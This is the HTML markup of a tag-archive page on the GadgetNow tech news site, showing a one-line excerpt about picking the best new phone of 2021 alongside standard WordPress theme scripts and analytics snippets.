							It is not easy to decide the best new phone 2021. Many people say that it is Samsung Galaxy S21 Ultra. However, there are still&hellip;						</p>
									</div>
			</div>
		</div>
	</article><!-- #post-## -->
				</main><!-- #main -->
							</div><!-- #primary -->
							
<aside id="secondary" class=" widget-area col-lg-4 col-md-4 col-sm-4 newsmag-sidebar hidden-xs" role="complementary">
	<div class="newsmag-blog-sidebar"> 
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform_topbar" action="https://gadgetnow.net/">
	<label><span class="screen-reader-text">Search for:</span>
		<input class="search-field-top-bar " id="search-field-top-bar" placeholder="Type the search term" value="" name="s" type="search">
	</label>
	<button id="search-top-bar-submit" type="button" class="search-top-bar-submit "><span class="first-bar"></span><span class="second-bar"></span></button>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://gadgetnow.net/cool-tech-gifts-top-12/">Cool Tech Gifts: Top 12</a>
									</li>
											<li>
					<a href="https://gadgetnow.net/best-free-antivirus-for-windows-10-in-2021/">Best Free Antivirus for Windows 10 in 2021</a>
									</li>
											<li>
					<a href="https://gadgetnow.net/free-blender-models-2021/">Free Blender Models 2021</a>
									</li>
											<li>
					<a href="https://gadgetnow.net/project-management-software-to-keep-track-of-every-task/">Project Management Software to Keep Track of Every Task</a>
									</li>
											<li>
					<a href="https://gadgetnow.net/motorola-phone-to-buy-in-2021/">Motorola Phone to Buy in 2021</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://gadgetnow.net/category/applications/android-app/">Android App</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://gadgetnow.net/category/applications/">Applications</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://gadgetnow.net/category/recommended/camera-recommended/">Camera</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://gadgetnow.net/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://gadgetnow.net/category/applications/ios-app/">iOS App</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://gadgetnow.net/category/reviews/laptop/">Laptop</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://gadgetnow.net/category/recommended/">Recommended</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://gadgetnow.net/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://gadgetnow.net/category/reviews/smartphone-reviews/">Smartphone</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://gadgetnow.net/category/recommended/smartphone/">Smartphone</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://gadgetnow.net/category/softwares/">Softwares</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://gadgetnow.net/category/tips-and-trick/">Tips and Trick</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gadgetnow.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://gadgetnow.net/category/whats-new/">What&#039;s New</a>
</li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
					</div>
	</div>
 
</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="footer-widgets-area regular-footer-area">
	<div class="container">
		<div class="row">
							<div class="col-md-3 col-sm-6">
					<div id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">About GadgetNow</h3><div class="textwidget custom-html-widget"><p>We provide you with the latest news which discusses things related to technology, such as gadgets, applications, software, etc.</p>
<p class="no-margin">Follow us on:</p>
<ul class="newsmag-social-footer">
<li><a href="#"><span class="fa fa-facebook"></span></a></li>
<li><a href="#"><span class="fa fa-twitter"></span></a></li>
<li><a href="#" ><span class="fa fa-pinterest"></span></a></li>
<li><a href="#"><span class="fa fa-linkedin"></span></a></li>
	<li><a href="https://instagram.com/machothemes"><span class="fa fa-instagram"></span></a></li>
<li><a href="#"><span class="fa fa-youtube"></span></a></li>
</ul>

<p>Contact us here: <br />
<a class="colored" href="mailto:admin@gadgetnow.net?Subject=Hello%20again" target="_top">admin@gadgetnow.net</a>
</p></div></div>				</div>
							<div class="col-md-3 col-sm-6">
					
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts</h3>
		<ul>
											<li>
					<a href="https://gadgetnow.net/cool-tech-gifts-top-12/">Cool Tech Gifts: Top 12</a>
											<span class="post-date">November 4, 2021</span>
									</li>
											<li>
					<a href="https://gadgetnow.net/best-free-antivirus-for-windows-10-in-2021/">Best Free Antivirus for Windows 10 in 2021</a>
											<span class="post-date">November 4, 2021</span>
									</li>
											<li>
					<a href="https://gadgetnow.net/free-blender-models-2021/">Free Blender Models 2021</a>
											<span class="post-date">November 3, 2021</span>
									</li>
					</ul>

		</div>				</div>
							<div class="col-md-3 col-sm-6">
					<div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-149"><a href="https://gadgetnow.net/category/applications/">Applications</a> <span class="newsmag-cat-count">13</span>
<ul class='children'>
	<li class="cat-item cat-item-150"><a href="https://gadgetnow.net/category/applications/android-app/">Android App</a> <span class="newsmag-cat-count">4</span>
</li>
	<li class="cat-item cat-item-151"><a href="https://gadgetnow.net/category/applications/ios-app/">iOS App</a> <span class="newsmag-cat-count">3</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-152"><a href="https://gadgetnow.net/category/gadgets/">Gadgets</a> <span class="newsmag-cat-count">34</span>
</li>
	<li class="cat-item cat-item-243"><a href="https://gadgetnow.net/category/recommended/">Recommended</a> <span class="newsmag-cat-count">29</span>
<ul class='children'>
	<li class="cat-item cat-item-250"><a href="https://gadgetnow.net/category/recommended/camera-recommended/">Camera</a> <span class="newsmag-cat-count">2</span>
</li>
	<li class="cat-item cat-item-251"><a href="https://gadgetnow.net/category/recommended/smartphone/">Smartphone</a> <span class="newsmag-cat-count">13</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-155"><a href="https://gadgetnow.net/category/reviews/">Reviews</a> <span class="newsmag-cat-count">15</span>
<ul class='children'>
	<li class="cat-item cat-item-239"><a href="https://gadgetnow.net/category/reviews/laptop/">Laptop</a> <span class="newsmag-cat-count">1</span>
</li>
	<li class="cat-item cat-item-260"><a href="https://gadgetnow.net/category/reviews/smartphone-reviews/">Smartphone</a> <span class="newsmag-cat-count">7</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-153"><a href="https://gadgetnow.net/category/softwares/">Softwares</a> <span class="newsmag-cat-count">78</span>
</li>
	<li class="cat-item cat-item-156"><a href="https://gadgetnow.net/category/tips-and-trick/">Tips and Trick</a> <span class="newsmag-cat-count">23</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://gadgetnow.net/category/uncategorized/">Uncategorized</a> <span class="newsmag-cat-count">2</span>
</li>
	<li class="cat-item cat-item-154"><a href="https://gadgetnow.net/category/whats-new/">What&#039;s New</a> <span class="newsmag-cat-count">7</span>
</li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4316581,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4316581&101" alt="web tracker" border="0"></a></noscript>
<!-- Histats.com  END  --></div></div>				</div>
			 
		</div><!--.row-->
	</div>
</div>

	
	
			<a href="#0" id="back-to-top" class="back-to-top">
			<span class="nmicon-angle-up"></span>
		</a>
	
		<div class="site-info">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
											&copy; 2026 <a href="https://www.machothemes.com/newsmag-lite/">Newsmag</a>. All rights reserved.					
					Created by <a href="https://www.machothemes.com" rel="dofollow" title="Professional WordPress Themes">Macho Themes</a>				</div>

							</div>
		</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/bootstrap/bootstrap.min.js?ver=2.4.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/offscreen/offscreen.min.js?ver=2.4.4" id="newsmag-offscreen-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/sticky/jquery.sticky.js?ver=2.4.4" id="newsmag-sticky-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/navigation/navigation.min.js?ver=2.4.4" id="newsmag-navigation-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/skip-link-focus/skip-link-focus-fix.js?ver=2.4.4" id="newsmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/adsenseloader/jquery.adsenseloader.min.js?ver=2.4.4" id="adsense-loader-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/owl-carousel/owl.carousel.min.js?ver=2.4.4" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/plyr/plyr.js?ver=2.4.4" id="plyr-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/machothemes/machothemes.min.js?ver=2.4.4" id="machothemes-object-js"></script>
<script type="text/javascript" id="newsmag-functions-js-extra">
/* <![CDATA[ */
var WPUrls = {"siteurl":"https:\/\/gadgetnow.net","theme":"https:\/\/gadgetnow.net\/wp-content\/themes\/newsmag","ajaxurl":"https:\/\/gadgetnow.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/js/functions.js?ver=2.4.4" id="newsmag-functions-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"165033363","post":"0","tz":"0","srv":"gadgetnow.net","arch_tag":"best-new-phone-2021","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "165033363", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 19:00:39 -->